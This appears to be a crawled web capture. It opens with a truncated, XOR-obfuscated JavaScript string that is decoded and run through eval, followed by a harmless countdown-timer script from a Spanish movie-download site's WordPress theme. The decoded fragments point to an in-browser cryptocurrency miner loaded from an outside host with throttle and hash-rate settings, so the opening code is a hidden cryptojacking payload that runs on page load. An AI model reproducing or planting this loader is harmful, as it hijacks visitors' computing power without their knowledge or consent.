YL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0aEf\x1aDK\x1c\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02j_y\x15\x5c\x1fFW\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0ah\x1eDEC\x5cCc\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)

--- FILE ---
content_type: application/javascript
request_url: https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/script.js?ver=1.1
body_size: -256
content:
function iniciar() {

var timeleft = 5;
var downloadTimer = setInterval(function(){
  document.getElementById("contador").innerHTML ="<h2>Esperar " + timeleft + " segundos</h2>";
  timeleft -= 1;
  
  if(timeleft <= -1){
    clearInterval(downloadTimer);
    document.getElementById("contador").innerHTML ="<style>#contador{display:none;}#zero{display:block;}</style>"
  }

}, 1000)

document.getElementById("inicio").innerHTML="<style>#inicio{display:none;}"

}